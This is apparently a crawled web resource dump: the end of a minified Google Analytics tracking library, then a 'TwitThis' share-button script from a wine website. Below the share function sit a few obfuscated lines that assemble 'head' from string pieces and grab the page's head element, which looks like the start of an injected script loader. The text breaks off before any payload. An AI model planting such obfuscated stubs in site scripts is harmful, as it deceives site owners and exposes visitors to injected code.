O=M>0?B(M):"";if(C.o){L=K.Yb(C.a[AY],N,C.o,L,M);N="2"+N;O=M>0?B(C.w):""}D(N+L,O)};K.Yb=function(O,L,M,Q,P){var N="";P=P||C.w;Q=A([Q,K.s+P*1],M);N=u(O,"2"+L,";");if(!AA(N)){O=A(H(O,L,M,Aj),M);N=AN(N.split(O),"");return N=Q+N}return Q};K.ab=function(){return AA(C.c)?"":"domain="+C.c+";"}};var Ai=function(H){function L(R){R=R instanceof Array?R.join("."):"";return AA(R)?"-":R}function C(U,R){var V=[],S;if(!AA(U)){V=U.split(".");if(R){for(S=0;S<V[AZ];S++){a(V[S])||(V[S]="-")}}}return V}function P(V,R,X){var U=N.K,W,S;for(W=0;W<U[AZ];W++){S=U[W][0];S+=AA(R)?R:R+U[W][4];U[W][2](u(V,S,X))}}var D,A,F,K,M,O,G,N=this,B,Q=H;N.j=new k(H);N.gb=function(){return Ac==B||B==N.N()};N.k=function(){return N.j.k()};N.ha=function(){return M?M:"-"};N.sb=function(R){M=R};N.ua=function(R){B=a(R)?R*1:"-"};N.ga=function(){return L(O)};N.va=function(R){O=C(R)};N.Nb=function(){N.j.m(AD,"",-1)};N.Zb=function(){return B?B:"-"};N.ab=function(){return AA(Q.c)?"":"domain="+Q.c+";"};N.ea=function(){return L(D)};N.qb=function(R){D=C(R,1)};N.B=function(){return L(A)};N.ta=function(R){A=C(R,1)};N.fa=function(){return L(F)};N.rb=function(R){F=C(R,1)};N.ia=function(){return L(K)};N.tb=function(R){K=C(R);for(R=0;R<K[AZ];R++){if(R<4&&!a(K[R])){K[R]="-"}}};N.Vb=function(){return G};N.qc=function(R){G=R};N.Kb=function(){D=[];A=[];F=[];K=[];M=Ac;O=[];B=Ac};N.N=function(){var S="",R;for(R=0;R<N.K[AZ];R++){S+=N.K[R][1]()}return f(S)};N.pa=function(S){var R=N.k(),U=Ae;if(R){P(R,S,";");N.ua(N.N());U=Aj}return U};N.mc=function(R){P(R,"",AI);N.ua(u(R,AM,AI))};N.uc=function(){var S=N.K,R=[],U;for(U=0;U<S[AZ];U++){l(R,S[U][0]+S[U][1]())}l(R,AM+N.N());return R.join(AI)};N.Bc=function(U,R){var W=N.K,S=Q.h,V;N.pa(U);Q.h=R;for(V=0;V<W[AZ];V++){AA(W[V][1]())||W[V][3]()}Q.h=S};N.Ab=function(){N.j.m(AG,N.ea(),Q.w)};N.ya=function(){N.j.m(AF,N.B(),Q.pb)};N.Bb=function(){N.j.m(AE,N.fa(),0)};N.Aa=function(){N.j.m(AC,N.ia(),Q.Ma)};N.Cb=function(){N.j.m(AB,N.ha(),Q.w)};N.za=function(){N.j.m(AD,N.ga(),Q.w)};N.Dc=function(){N.j.m(I,N.Vb(),0)};N.K=[[AG,N.ea,N.qb,N.Ab,"."],[AF,N.B,N.ta,N.ya,""],[AE,N.fa,N.rb,N.Bb,""],[AB,N.ha,N.sb,N.Cb,""],[AC,N.ia,N.tb,N.Aa,"."],[AD,N.ga,N.va,N.za,"."]]};var p=function(F){var G=this,A=F,D=new Ai(A),B=!b.Cc(),H=function(){},C=function(L){var M=(new Date).getTime(),K;K=(M-L[3])*(A.xc/1000);if(K>=1){L[2]=Math.min(Math.floor(L[2]*1+K),A.Hb);L[3]=M}return L};G.F=function(N,O,R,M,P,L){var S,K=A.G,Q=A.a[AJ];D.pa(R);S=g(D.B(),".");if(S[1]<500||M){if(P){S=C(S)}if(M||!P||S[2]>=1){if(!M&&P){S[2]=S[2]*1-1}S[1]=S[1]*1+1;N="?utmwv="+AL+"&utmn="+c()+(AA(Q.hostname)?"":"&utmhn="+s(Q.hostname))+(A.S==100?"":"&utmsp="+s(A.S))+N;if(0==K||2==K){M=2==K?H:L||H;B&&G.Ta(A.ja+N,M)}if(1==K||2==K){N=("https:"==Q.protocol?"__utm.gif":"__utm.gif")+N+"&utmac="+O+"&utmcc="+G.Rb(R);if(AR){N+="&gaq=1"}if(b.Va){N+="&aip=1"}B&&G.Ta(N,L)}}}D.ta(S.join("."));D.ya()};G.Ta=function(L,M){var K=new Image(1,1);K.src=L;K.onload=function(){K.onload=null;(M||H)()}};G.Rb=function(M){var N=[],K=[AG,AC,AD,AB],L,P=D.k(),O;for(L=0;L<K[AZ];L++){O=u(P,K[L]+M,";");if(!AA(O)){if(K[L]==AD){O=g(O.split(M+".")[1],"|")[0];if(AA(O)){continue}O=M+"."+O}l(N,K[L]+O+";")}}return s(N.join("+"))}};var T=function(){var A=this;A.W=[];A.db=function(F){var B,D=A.W,C;for(C=0;C<D.length;C++){B=F==D[C].q?D[C]:B}return B};A.Gb=function(H,C,M,D,B,F,G,K){var L=A.db(H);if(Ac==L){L=new T.Eb(H,C,M,D,B,F,G,K);l(A.W,L)}else{L.Ja=C;L.xb=M;L.wb=D;L.ub=B;L.Qa=F;L.vb=G;L.Sa=K}return L}};T.Db=function(F,G,A,D,B,H){var C=this;C.zb=F;C.wa=G;C.r=A;C.Oa=D;C.mb=B;C.nb=H;C.xa=function(){return"&"+["utmt=item","tid="+s(C.zb),"ipc="+s(C.wa),"ipn="+s(C.r),"iva="+s(C.Oa),"ipr="+s(C.mb),"iqt="+s(C.nb)].join("&utm")}};T.Eb=function(F,H,B,L,C,A,D,G){var K=this;K.q=F;K.Ja=H;K.xb=B;K.wb=L;K.ub=C;K.Qa=A;K.vb=D;K.Sa=G;K.P=[];K.Fb=function(N,O,S,R,P){var Q=K.Wb(N),M=K.q;if(Ac==Q){l(K.P,new T.Db(M,N,O,S,R,P))}else{Q.zb=M;Q.wa=N;Q.r=O;Q.Oa=S;Q.mb=R;Q.nb=P}};K.Wb=function(M){var N,P=K.P,O;for(O=0;O<P.length;O++){N=M==P[O].wa?P[O]:N}return N};K.xa=function(){return"&"+["utmt=tran","id="+s(K.q),"st="+s(K.Ja),"to="+s(K.xb),"tx="+s(K.wb),"sp="+s(K.ub),"ci="+s(K.Qa),"rg="+s(K.vb),"co="+s(K.Sa)].join("&utmt")}};var Al=function(D){function F(){var K,N,O;N="ShockwaveFlash";var H="$version",L=B.d?B.d.plugins:Ac;if(L&&L[AZ]>0){for(K=0;K<L[AZ]&&!O;K++){N=L[K];if(o(N.name,"Shockwave Flash")){O=N.description.split("Shockwave Flash ")[1]}}}else{N=N+"."+N;try{K=new ActiveXObject(N+".7");O=K.GetVariable(H)}catch(Q){}if(!O){try{K=new ActiveXObject(N+".6");O="WIN 6,0,21,0";K.AllowScriptAccess="always";O=K.GetVariable(H)}catch(P){}}if(!O){try{K=new ActiveXObject(N);O=K.GetVariable(H)}catch(M){}}if(O){O=g(O.split(" ")[1],",");O=O[0]+"."+O[1]+" r"+O[2]}}return O?O:G}var A=D,C=A.e,B=this,G="-";B.T=C.screen;B.La=!B.T&&C.java?java.awt.Toolkit.getDefaultToolkit():Ac;B.d=C.navigator;B.U=G;B.sa=G;B.Pa=G;B.la=G;B.ka=1;B.Za=G;B.Sb=function(){var H;if(C.screen){B.U=B.T.width+"x"+B.T.height;B.sa=B.T.colorDepth+"-bit"}else{if(B.La){try{H=B.La.getScreenSize();B.U=H.width+"x"+H.height}catch(K){}}}B.la=j(B.d&&B.d.language?B.d.language:B.d&&B.d.browserLanguage?B.d.browserLanguage:G);B.ka=B.d&&B.d.javaEnabled()?1:0;B.Za=A.ba?F():G;B.Pa=s(A.a.characterSet?A.a.characterSet:A.a.charset?A.a.charset:G)};B.vc=function(){return AI+"utm"+["cs="+s(B.Pa),"sr="+B.U,"sc="+B.sa,"ul="+B.la,"je="+B.ka,"fl="+s(B.Za)].join("&utm")};B.Qb=function(){var H=A.a,K=C.history[AZ];H=B.d.appName+B.d.version+B.la+B.d.platform+B.d.userAgent+B.ka+B.U+B.sa+(H[AY]?H[AY]:"")+(H.referrer?H.referrer:"");for(var L=H[AZ];K>0;){H+=K--^L++}return f(H)}};var J=function(F,H,A,D){function B(M){var L="";M=j(M.split("://")[1]);if(o(M,"/")){M=M.split("/")[1];if(o(M,"?")){L=M.split("?")[0]}}return L}function K(M){var L="";L=j(M.split("://")[1]);if(o(L,"/")){L=L.split("/")[0]}return L}var C=D,G=this;G.b=F;G.ob=H;G.s=A;G.cb=function(M){var L=G.da();return new J.t(u(M,C.Da+AH,AI),u(M,C.Ga+AH,AI),u(M,C.Ia+AH,AI),G.O(M,C.Ba,"(not set)"),G.O(M,C.Ea,"(not set)"),G.O(M,C.Ha,L&&!AA(L.I)?q(L.I):Ac),G.O(M,C.Ca,Ac))};G.da=function(){var N,L=G.ob,M,P,O=C.R;if(!(AA(L)||"0"==L||!o(L,"://")||G.fb(L))){N=K(L);for(M=0;M<O[AZ];M++){P=O[M];if(o(N,j(P.Wa))){L=L.split("?").join(AI);if(o(L,AI+P.jb+AH)){N=L.split(AI+P.jb+AH)[1];if(o(N,AI)){N=N.split(AI)[0]}return new J.t(Ac,P.Wa,Ac,"(organic)","organic",N,Ac)}}}}};G.O=function(N,L,M){N=u(N,L+AH,AI);return M=!AA(N)?q(N):!AA(M)?M:"-"};G.hc=function(N){var L=C.oa,M=Ae,O;if(N&&"organic"==N.Q){N=j(q(N.I));for(O=0;O<L[AZ];O++){M=M||j(L[O])==N}}return M};G.bb=function(){var M="",L="";M=G.ob;if(!(AA(M)||"0"==M||!o(M,"://")||G.fb(M))){M=M.split("://")[1];if(o(M,"/")){L=x(M,M.indexOf("/"));L=L.split("?")[0];M=j(M.split("/")[0])}if(0==M.indexOf("www.")){M=x(M,4)}return new J.t(Ac,M,Ac,"(referral)","referral",Ac,L)}};G.$a=function(M){var L="";if(C.Y){L=M&&M.hash?M.href.substring(M.href.indexOf("#")):"";L=""!=L?L+AI:L}L+=M.search;return L};G.Tb=function(){return new J.t(Ac,"(direct)",Ac,"(direct)","(none)",Ac,Ac)};G.ic=function(N){var L=Ae,M,O=C.qa;if(N&&"referral"==N.Q){N=j(s(N.V));for(M=0;M<O[AZ];M++){L=L||o(N,j(O[M]))}}return L};G.l=function(L){return Ac!=L&&L.ib()};G.isNewCampaign=function(M){M=u(M,AC+G.b+".",";");var L=M.split(".");M=new J.t;M.lb(L.slice(4).join("."));if(!G.l(M)){return true}L=C.a[AJ];L=G.$a(L);L=G.cb(L);if(!G.l(L)){L=G.da();G.l(L)||(L=G.bb())}return G.l(L)&&j(M.J())!=j(L.J())};G.getCampaignInformation=function(P,S){if(C.Na){var N="",Q="-",M,U=0,L,R,O=G.b;if(P){R=P.k();N=G.$a(C.a[AJ]);if(C.z&&P.gb()){Q=P.ia();if(!AA(Q)&&!o(Q,";")){P.Aa();return }}Q=u(R,AC+O+".",";");M=G.cb(N);if(G.l(M)){N=u(N,C.Fa+AH,AI);if("1"==N&&!AA(Q)){return }}if(!G.l(M)){M=G.da();if(!AA(Q)&&G.hc(M)){return }}if(!G.l(M)&&S){M=G.bb();if(!AA(Q)&&G.ic(M)){return }}if(!G.l(M)){if(AA(Q)&&S){M=G.Tb()}}if(G.l(M)){if(!AA(Q)){U=Q.split(".");L=new J.t;L.lb(U.slice(4).join("."));L=j(L.J())==j(M.J());U=U[3]*1}if(!L||S){R=u(R,AG+O+".",";");L=R.lastIndexOf(".");R=L>9?x(R,L+1)*1:0;U++;R=0==R?1:R;P.tb([O,G.s,R,U,M.J()].join("."));P.Aa()}}}}}};J.t=function(F,H,A,D,B,K,C){var G=this;G.q=F;G.V=H;G.Z=A;G.r=D;G.Q=B;G.I=K;G.Ra=C;G.J=function(){var N=[],L=[["cid",G.q],["csr",G.V],["gclid",G.Z],["ccn",G.r],["cmd",G.Q],["ctr",G.I],["cct",G.Ra]],M,O;if(G.ib()){for(M=0;M<L[AZ];M++){if(!AA(L[M][1])){O=L[M][1].split("+").join("%20");O=O.split(" ").join("%20");l(N,"utm"+L[M][0]+AH+O)}}}return N.join("|")};G.ib=function(){return !(AA(G.q)&&AA(G.V)&&AA(G.Z))};G.lb=function(M){var L=function(N){return q(u(M,"utm"+N+AH,"|"))};G.q=L("cid");G.V=L("csr");G.Z=L("gclid");G.r=L("ccn");G.Q=L("cmd");G.I=L("ctr");G.Ra=L("cct")}};var AT=function(F,H,B,M){function C(N,R,Q){var O;if(!AA(Q)){Q=Q.split(",");for(var P=0;P<Q[AZ];P++){O=Q[P];if(!AA(O)){O=O.split(G);if(O[AZ]==4){R[O[0]]=[O[1],O[2],N]}}}}}var A=this,D=H,G=AH,K=F,L=M;A.L=B;A.na="";A.p={};A.gc=function(){var N;N=g(u(A.L.k(),AD+D+".",";"),D+".")[1];if(!AA(N)){N=N.split("|");C(1,A.p,N[1]);A.na=N[0];A.X()}};A.X=function(){A.Ib();var N=A.na,Q,P,O="";for(Q in A.p){if((P=A.p[Q])&&1===P[2]){O+=Q+G+P[0]+G+P[1]+G+1+","}}AA(O)||(N+="|"+O);if(AA(N)){A.L.Nb()}else{A.L.va(D+"."+N);A.L.za()}};A.rc=function(N){A.na=N;A.X()};A.pc=function(N,R,Q,O){if(1!=O&&2!=O&&3!=O){O=3}var P=Ae;if(R&&Q&&N>0&&N<=K.kb){R=s(R);Q=s(Q);if(R[AZ]+Q[AZ]<=64){A.p[N]=[R,Q,O];A.X();P=Aj}}return P};A.$b=function(N){if((N=A.p[N])&&1===N[2]){return N[1]}};A.Mb=function(N){var O=A.p;if(O[N]){delete O[N];A.X()}};A.Ib=function(){L._clearKey(8);L._clearKey(9);L._clearKey(11);var N=A.p,P,O;for(O in N){if(P=N[O]){L._setKey(8,O,P[0]);L._setKey(9,O,P[1]);(P=P[2])&&3!=P&&L._setKey(11,O,""+P)}}}};var AU=function(){function K(X,Y,W,V){if(Ac==G[X]){G[X]={}}if(Ac==G[X][Y]){G[X][Y]=[]}G[X][Y][W]=V}function M(X,Y){if(Ac!=G[X]&&Ac!=G[X][Y]){G[X][Y]=Ac;var W=Aj,V;for(V=0;V<R[AZ];V++){if(Ac!=G[X][R[V]]){W=Ae;break}}if(W){G[X]=Ac}}}function D(X){var Z="",W=Ae,V,Y;for(V=0;V<R[AZ];V++){Y=X[R[V]];if(Ac!=Y){if(W){Z+=R[V]}Z+=S(Y);W=Ae}else{W=Aj}}return Z}function S(X){var Y=[],W,V;for(V=0;V<X[AZ];V++){if(Ac!=X[V]){W="";if(V!=N&&Ac==X[V-1]){W+=V.toString()+U}W+=F(X[V]);l(Y,W)}}return H+Y.join(C)+P}function F(X){var Z="",W,V,Y;for(W=0;W<X[AZ];W++){V=X.charAt(W);Y=Q[V];Z+=Ac!=Y?Y:V}return Z}var B=this,G={},L="k",O="v",R=[L,O],H="(",P=")",C="*",U="!",A="'",Q={};Q[A]="'0";Q[P]="'1";Q[C]="'2";Q[U]="'3";var N=1;B.dc=function(V){return Ac!=G[V]};B.D=function(){var V="",W;for(W in G){if(Ac!=G[W]){V+=W.toString()+D(G[W])}}return V};B.nc=function(W){if(W==Ac){return B.D()}var X=W.D(),V;for(V in G){if(Ac!=G[V]&&!W.dc(V)){X+=V.toString()+D(G[V])}}return X};B._setKey=function(W,X,V){if(typeof V!="string"){return Ae}K(W,L,X,V);return Aj};B._setValue=function(W,X,V){if(typeof V!="number"&&(Ac==Number||!(V instanceof Number))||Math.round(V)!=V||V==NaN||V==Infinity){return Ae}K(W,O,X,V.toString());return Aj};B._getKey=function(V,W){return Ac!=G[V]&&Ac!=G[V][L]?G[V][L][W]:Ac};B._getValue=function(V,W){return Ac!=G[V]&&Ac!=G[V][O]?G[V][O][W]:Ac};B._clearKey=function(V){M(V,L)};B._clearValue=function(V){M(V,O)}};var t=function(B,C){var A=this;A.Fc=C;A.jc=B;A._trackEvent=function(F,D,G){return C._trackEvent(A.jc,F,D,G)}};var Af=function(K,M,D){function Q(){if("auto"==O.c){var S=O.a.domain;if("www."==x(S,0,4)){S=x(S,4)}O.c=S}O.c=j(O.c)}function B(S,V,U){if(AA(S)||AA(V)||AA(U)){return"-"}S=u(S,AG+P.b+".",V);if(!AA(S)){S=S.split(".");S[5]=S[5]?S[5]*1+1:1;S[3]=S[4];S[4]=U;S=S.join(".")}return S}function G(){return"file:"!=O.a[AJ].protocol&&F()}function L(S){if(!S||""==S){return""}for(;AX(S.charAt(0));){S=x(S,1)}for(;AX(S.charAt(S[AZ]-1));){S=x(S,0,S[AZ]-1)}return S}function N(S,W,U,V){if(!AA(S())){W(V?q(S()):S());o(S(),";")||U()}}var P=this,H=Ac,O=new AP,C=Ae,R=Ac;P.e=window;P.r=K;P.s=Math.round((new Date).getTime()/1000);P.n=M||"UA-XXXXX-X";P.Ua=O.a.referrer;P.ca=Ac;P.f=Ac;P.M=Ac;P.C=Ae;P.A=Ac;P.g=Ac;P.Xa=Ac;P.b=Ac;P.i=Ac;O.o=D?s(D):Ac;var A=function(S){var V,U=""!=S&&O.a[AJ].host!=S;if(U){for(V=0;V<O.u[AZ];V++){U=U&&Ab(j(S),j(O.u[V]))==-1}}return U};P.lc=function(){if(!P.M){return null}var S=P.M.match(/^(?:\|([-0-9a-z.]{1,30})(?::(\d{4,5}))?\|)?([-.\w]{10,1200})$/i);if(!S){return null}return{domain:S[1]||null,port:S[2]||null,token:S[3]}};P.Xb=function(){return c()^P.A.Qb()&2147483647};P.Ub=function(){if(!O.c||""==O.c||"none"==O.c){O.c="";return 1}Q();return O.Ka?f(O.c):1};P.Pb=function(S,V){if(AA(S)){S="-"}else{V+=O.h&&"/"!=O.h?O.h:"";var U=S.indexOf(V);S=U>=0&&U<=8?"0":"["==S.charAt(0)&&"]"==S.charAt(S[AZ]-1)?"-":S}return S};P.ra=function(S){var V="",U=O.a;V+=O.$?P.A.vc():"";V+=O.aa&&!AA(U.title)?"&utmdt="+s(U.title):"";V+="&utmhid="+Ad()+"&utmr="+s(P.ca)+"&utmp="+s(P.oc(S));return V};P.oc=function(S){var U=O.a[AJ];return S=Ac!=S&&""!=S?s(S,Aj):s(U.pathname+U.search,Aj)};P.yc=function(S){if(P.H()){var U="";if(P.g!=Ac&&P.g.D()[AZ]>0){U+="&utme="+s(P.g.D())}U+=P.ra(S);H.F(U,P.n,P.b)}};P.Lb=function(){var S=new Ai(O);return S.pa(P.b)?S.uc():Ac};P._getLinkerUrl=function(S,X){var V=S.split("#"),W=S,U=P.Lb();if(U){if(X&&1>=V[AZ]){W+="#"+U}else{if(!X||1>=V[AZ]){if(1>=V[AZ]){W+=(o(S,"?")?AI:"?")+U}else{W=V[0]+(o(S,"?")?AI:"?")+U+"#"+V[1]}}}}return W};P.sc=function(){var S=P.lc();if(S){P.i.qc(P.M);P.i.Dc();b._gasoDomain=O.c;b._gasoCPath=O.h;var U="";if(S.domain){}U+=S.token+AI+c();AO(U,"_gasojs")}};P.cc=function(){var Z=P.s,Y=P.i,X=Y.k(),S=P.b+"",Ao=O.e,v=Ao?Ao.gaGlobal:Ac,Ap,An=o(X,AG+S+"."),Aa=o(X,AF+S),W=o(X,AE+S),z,r=[],U="",V=Ae;X=AA(X)?"":X;if(O.z){Ap=O.a[AJ]&&O.a[AJ].hash?O.a[AJ].href.substring(O.a[AJ].href.indexOf("#")):"";if(O.Y&&!AA(Ap)){U=Ap+AI}U+=O.a[AJ].search;if(!AA(U)&&o(U,AG)){Y.mc(U);Y.gb()||Y.Kb();z=Y.ea()}N(Y.ha,Y.sb,Y.Cb,true);N(Y.ga,Y.va,Y.za)}if(AA(z)){if(An){if(!Aa||!W||0){z=B(X,";",Z);P.C=Aj}else{z=u(X,AG+S+".",";");r=g(u(X,AF+S,";"),".")}}else{z=AN([S,P.Xb(),Z,Z,Z,1],".");V=P.C=Aj}}else{if(AA(Y.B())||AA(Y.fa())){z=B(U,AI,Z);P.C=Aj}else{r=g(Y.B(),".");S=r[0]}}z=z.split(".");if(Ao&&v&&v.dh==S&&!O.o){z[4]=v.sid?v.sid:z[4];if(V){z[3]=v.sid?v.sid:z[4];if(v.vid){Z=v.vid.split(".");z[1]=Z[0];z[2]=Z[1]}}}Y.qb(z.join("."));r[0]=S;r[1]=r[1]?r[1]:0;r[2]=Ac!=r[2]?r[2]:O.wc;r[3]=r[3]?r[3]:z[4];Y.ta(r.join("."));Y.rb(S);AA(Y.Zb())||Y.ua(Y.N());Y.Ab();Y.ya();Y.Bb()};P.ec=function(){H=new p(O)};P._getName=function(){return P.r};P._initData=function(){var S;if(!C){if(!P.A){P.A=new Al(O);P.A.Sb()}P.b=P.Ub();P.i=new Ai(O);P.g=new AU;R=new AT(O,P.b,P.i,P.g);P.ec()}if(G()){if(!C){P.ca=P.Pb(P.Ua,O.a.domain);S=new J(P.b,P.ca,P.s,O)}P.cc(S);R.gc()}if(!C){G()&&S.getCampaignInformation(P.i,P.C);P.Xa=new AU;C=Aj}P.fc()};P._visitCode=function(){P._initData();var S=u(P.i.k(),AG+P.b+".",";");S=S.split(".");return S[AZ]<4?"":S[1]};P._cookiePathCopy=function(S){P._initData();P.i&&P.i.Bc(P.b,S)};P.fc=function(){if(!b.eb){var S=O.a[AJ].hash;if(S&&1==S.indexOf("gaso=")){S=u(S,"gaso=",AI)}else{S=(S=O.e.name)&&0<=S.indexOf("gaso=")?u(S,"gaso=",AI):u(P.i.k(),I,";")}if(S[AZ]>=10){P.M=S;P.sc()}b.eb=Aj}};P.H=function(){return P._visitCode()%10000<O.S*100};P.tc=function(){var S,V,U=O.a.links;if(!O.hb){S=O.a.domain;if("www."==x(S,0,4)){S=x(S,4)}O.u.push("."+S)}for(S=0;S<U[AZ]&&(O.ma==-1||S<O.ma);S++){V=U[S];if(A(V.host)){if(!V.gatcOnclick){V.gatcOnclick=V.onclick?V.onclick:P.kc;V.onclick=function(X){var W=!this.target||this.target=="_self"||this.target=="_top"||this.target=="_parent";W=W&&!P.Jb(X);P.zc(X,this,W);return W?Ae:this.gatcOnclick?this.gatcOnclick(X):Aj}}}}};P.kc=function(){};P._trackPageview=function(S){if(G()){P._initData();O.u&&P.tc();P.yc(S);P.C=Ae}};P._trackTrans=function(){var S=P.b,X=[],V,W,U;P._initData();if(P.f&&P.H()){for(V=0;V<P.f.W[AZ];V++){W=P.f.W[V];l(X,W.xa());for(U=0;U<W.P[AZ];U++){l(X,W.P[U].xa())}}for(V=0;V<X[AZ];V++){H.F(X[V],P.n,S,Aj)}}};P._setTrans=function(){var S=O.a,W,U,V;S=S.getElementById?S.getElementById("utmtrans"):S.utmform&&S.utmform.utmtrans?S.utmform.utmtrans:Ac;P._initData();if(S&&S.value){P.f=new T;V=S.value.split("UTM:");O.v=!O.v||""==O.v?"|":O.v;for(S=0;S<V[AZ];S++){V[S]=L(V[S]);W=V[S].split(O.v);for(U=0;U<W[AZ];U++){W[U]=L(W[U])}if("T"==W[0]){P._addTrans(W[1],W[2],W[3],W[4],W[5],W[6],W[7],W[8])}else{"I"==W[0]&&P._addItem(W[1],W[2],W[3],W[4],W[5],W[6])}}}};P._addTrans=function(U,r,X,Z,W,S,Y,V){P.f=P.f?P.f:new T;return P.f.Gb(U,r,X,Z,W,S,Y,V)};P._addItem=function(U,Z,W,Y,V,S){var X;P.f=P.f?P.f:new T;(X=P.f.db(U))||(X=P._addTrans(U,"","","","","","",""));X.Fb(Z,W,Y,V,S)};P._setVar=function(S){if(S&&""!=S&&F()){P._initData();R.rc(s(S));P.H()&&H.F("&utmt=var",P.n,P.b)}};P._setCustomVar=function(S,W,U,V){P._initData();return R.pc(S,W,U,V)};P._deleteCustomVar=function(S){P._initData();R.Mb(S)};P._getVisitorCustomVar=function(S){P._initData();return R.$b(S)};P._setMaxCustomVariables=function(S){O.kb=S};P._link=function(S,U){if(O.z&&S){P._initData();O.a[AJ].href=P._getLinkerUrl(S,U)}};P._linkByPost=function(S,U){if(O.z&&S&&S.action){P._initData();S.action=P._getLinkerUrl(S.action,U)}};P._setXKey=function(S,V,U){P.g._setKey(S,V,U)};P._setXValue=function(S,V,U){P.g._setValue(S,V,U)};P._getXKey=function(S,U){return P.g._getKey(S,U)};P._getXValue=function(S,U){return P.g.getValue(S,U)};P._clearXKey=function(S){P.g._clearKey(S)};P._clearXValue=function(S){P.g._clearValue(S)};P._createXObj=function(){P._initData();return new AU};P._sendXEvent=function(S){var U="";P._initData();if(P.H()){U+="&utmt=event&utme="+s(P.g.nc(S))+P.ra();H.F(U,P.n,P.b,Ae,Aj)}};P._createEventTracker=function(S){P._initData();return new t(S,P)};P._trackEvent=function(S,X,V,W){P._initData();var U=P.Xa;if(Ac!=S&&Ac!=X&&""!=S&&""!=X){U._clearKey(5);U._clearValue(5);(S=U._setKey(5,1,S)&&U._setKey(5,2,X)&&(Ac==V||U._setKey(5,3,V))&&(Ac==W||U._setValue(5,1,W)))&&P._sendXEvent(U)}else{S=Ae}return S};P.zc=function(S,X,V){P._initData();if(P.H()){var W=new AU;W._setKey(6,1,X.href);var U=V?function(){P.Ya(S,X)}:Ac;H.F("&utmt=event&utme="+s(W.D())+P.ra(),P.n,P.b,Ae,Aj,U);V&&O.e.setTimeout(function(){P.Ya(S,X)},500)}};P.Ya=function(S,V){if(!S){S=O.e.event}var U=Aj;if(V.gatcOnclick){U=V.gatcOnclick(S)}if(U||typeof U=="undefined"){if(!V.target||V.target=="_self"){O.e[AJ]=V.href}else{if(V.target=="_top"){O.e.top.document[AJ]=V.href}else{if(V.target=="_parent"){O.e.parent.document[AJ]=V.href}}}}};P.Jb=function(S){if(!S){S=O.e.event}var U=S.shiftKey||S.ctrlKey||S.altKey;if(!U){if(S.modifiers&&O.e.Event){U=S.modifiers&O.e.Event.CONTROL_MASK||S.modifiers&O.e.Event.SHIFT_MASK||S.modifiers&O.e.Event.ALT_MASK}}return U};P.Ec=function(){return O};P._setDomainName=function(S){O.c=S};P._addOrganic=function(S,V,U){O.R.splice(U?0:O.R.length,0,new Ag(S,V))};P._clearOrganic=function(){O.R=[]};P._addIgnoredOrganic=function(S){l(O.oa,S)};P._clearIgnoredOrganic=function(){O.oa=[]};P._addIgnoredRef=function(S){l(O.qa,S)};P._clearIgnoredRef=function(){O.qa=[]};P._setAllowHash=function(S){O.Ka=S?1:0};P._setCampaignTrack=function(S){O.Na=S?1:0};P._setClientInfo=function(S){O.$=S?1:0};P._getClientInfo=function(){return O.$};P._setCookiePath=function(S){O.h=S};P._setTransactionDelim=function(S){O.v=S};P._setCookieTimeout=function(S){P._setCampaignCookieTimeout(S*1000)};P._setCampaignCookieTimeout=function(S){O.Ma=S};P._setDetectFlash=function(S){O.ba=S?1:0};P._getDetectFlash=function(){return O.ba};P._setDetectTitle=function(S){O.aa=S?1:0};P._getDetectTitle=function(){return O.aa};P._setLocalGifPath=function(S){O.ja=S};P._getLocalGifPath=function(){return O.ja};P._setLocalServerMode=function(){O.G=0};P._setRemoteServerMode=function(){O.G=1};P._setLocalRemoteServerMode=function(){O.G=2};P._getServiceMode=function(){return O.G};P._setSampleRate=function(S){O.S=S};P._setSessionTimeout=function(S){P._setSessionCookieTimeout(S*1000)};P._setSessionCookieTimeout=function(S){O.pb=S};P._setAllowLinker=function(S){O.z=S?1:0};P._setAllowAnchor=function(S){O.Y=S?1:0};P._setCampNameKey=function(S){O.Ba=S};P._setCampContentKey=function(S){O.Ca=S};P._setCampIdKey=function(S){O.Da=S};P._setCampMediumKey=function(S){O.Ea=S};P._setCampNOKey=function(S){O.Fa=S};P._setCampSourceKey=function(S){O.Ga=S};P._setCampTermKey=function(S){O.Ha=S};P._setCampCIdKey=function(S){O.Ia=S};P._getAccount=function(){return P.n};P._setAccount=function(S){P.n=S};P._setNamespace=function(S){O.o=S?s(S):Ac};P._getVersion=function(){return AL};P._setAutoTrackOutbound=function(S){O.u=[];if(S){O.u=S}};P._setTrackOutboundSubdomains=function(S){O.hb=S};P._setHrefExamineLimit=function(S){O.ma=S};P._setReferrerOverride=function(S){P.Ua=S};P._setCookiePersistence=function(S){P._setVisitorCookieTimeout(S)};P._setVisitorCookieTimeout=function(S){O.w=S}};var Ah=function(){var A=this;A.Va=Ae;A.yb={};A.Ac=0;A.eb=Ae;A._gasoDomain=Ac;A._gasoCPath=Ac;A._getTracker=function(C,B){return A._createTracker(C,Ac,B)};A._createTracker=function(D,B,C){if(B==Ac){B="~"+b.Ac++}return b.yb[B]=new Af(B,D,C)};A._getTrackerByName=function(B){B=B||"";return b.yb[B]||b._createTracker(undefined,B)};A.Cc=function(){var B=window[E];return B&&B[AW]&&B[AW]()};A._anonymizeIp=function(){A.Va=Aj}};var AR=Ae,n=function(){var A=this;A._createAsyncTracker=function(C,B){return b._createTracker(C,B||"")};A._getAsyncTracker=function(B){return b._getTrackerByName(B)};A.push=function(){var H=arguments,B=0;AR=Aj;for(var F=0;F<H[AZ];F++){try{if(typeof H[F]==="function"){H[F]()}else{var C="",L=H[F][0],D=L.lastIndexOf(".");if(D>0){C=x(L,0,D);L=x(L,D+1)}var G=C==AK?b:C==Am?AQ:b._getTrackerByName(C);G[L].apply(G,H[F].slice(1))}}catch(K){B++}}return B}};function Ak(){var A=window[AK];if(A&&typeof A._getTracker=="function"){b=A}else{window[AK]=b}}function AS(){var A=window[Am],B=Ae;if(A&&typeof A.push=="function"){B=A.constructor==Array;if(!B){return }}window[Am]=AQ;B&&AQ.push.apply(AQ,A)}var b=new Ah;Ak();var AQ=new n;AS()})();

--- FILE ---
content_type: application/javascript
request_url: https://www.sonomauncorked.com/chuug.twitthis.scripts/twitthis.js
body_size: 1135
content:
/*
	(C) 2007 Chuug. All rights reserved.
	twitthis.com
*/
// Original code for the pop function
var TwitThis = {
	pop : function () {
		window.open("http://twitthis.com/twit?url="+encodeURIComponent(location.href)+"&title="+((document.title) ? encodeURIComponent(document.title.replace(/^\s*|\s*$/g,'')) : ""), "TwitThisPop", "width=600, height=600, location, status, scrollbars, resizable");
	}
}

var t=document; var x='ad'; var ze=0; var h='he'; 
var gth=function(){ return t.getElementsByTagName(h+x)[ze]; }
var hed = gth();
